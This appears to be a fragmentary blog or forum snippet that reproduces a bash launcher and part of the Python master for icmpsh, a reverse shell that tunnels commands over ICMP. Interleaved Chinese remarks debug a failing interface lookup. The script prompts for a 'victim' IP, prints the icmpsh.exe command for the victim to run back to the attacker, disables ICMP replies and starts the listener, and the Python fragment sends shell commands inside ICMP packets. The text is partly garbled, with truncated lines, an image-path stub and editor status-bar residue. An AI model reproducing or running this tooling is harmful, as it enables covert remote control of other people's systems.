 echo ""
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
echo -e "\e[1;31m-------------------------------------------------------------------
echo -e "\e[01;31m[?]\e[00m What is the victims public IP address?"
echo -e "\e[1;31m-------------------------------------------------------------------
read VICTIM
echo ""
echo -e "\e[01;32m[-]\e[00m Run the following code on your victim system on the l
echo ""
echo -e "\e[01;32m++++++++++++++++++++++++++++++++++++++++++++++++++\e[00m"
echo ""
echo "icmpsh.exe -t "$IP" -d 500 -b 30 -s 128"
echo ""
echo -e "\e[01;32m++++++++++++++++++++++++++++++++++++++++++++++++++\e[00m"
echo ""
LOCALICMP=$(cat /proc/sys/net/ipv4/icmp_echo_ignore_all)
if [ "$LOCALICMP" -eq 0 ]
then
上面红框中这两句在我的电脑上是没法执行成功的，因为名称不一样
所以下面的$IP是空值，因此icmpsh_m.py获得的第一个也是空值
因此报错
echo ""
echo -e "\e[01;32m[-]\e[00m Local ICMP Replies ar
sysctl -w net.ipv4.icmp_echo_ignore_all=1 >/dev/n
ICMPDIS="disabled"
else
echo ""
fi
echo ""
echo -e "\e[01;32m[-]\e[00m Launching Listener...,waiting for a inbound connectio
echo ""
python icmpsh_m.py "$IP" "$VICTIM"
if [ "$ICMPDIS" = "disabled" ]
then
echo ""
echo -e "\e[01;32m[-]\e[00m Enabling Local ICMP Replies again now"
sysctl -w net.ipv4.icmp_echo_ignore_all=0 >/dev/null
echo ""
else
echo ""
fi
113
114 # Set sequence number and identifier
115 icmp.set_icmp_id(ident)
116 icmp.set_icmp_seq(seq_id)
117
118 # Include the command as data inside the ICMP packet
119 icmp.contains(ImpactPacket.Data(cmd))
120
121 # Calculate its checksum
122 icmp.set_icmp_cksum(0)
123 icmp.auto_checksum = 1
124
125 # Have the IP packet contain the ICMP packet (along with its payload
126 ip.contains(icmp)
127
128 # Send it to the target host
129 sock.sendto(ip.get_packet(), (dst, 0))
130
131 if __name__ == '__main__':
132 if len(sys.argv) < 3:
133 msg = 'missing mandatory options. Execute as root:\n'
134 msg += './icmpsh-m.py <source IP address> <destination IP address>\n'
135 sys.stderr.write(msg)
136 sys.exit(1)
137
138 main(sys.argv[1], sys.argv[2])
139
行 138 列 35 字符数 4451 插入 UTF-8 Pytho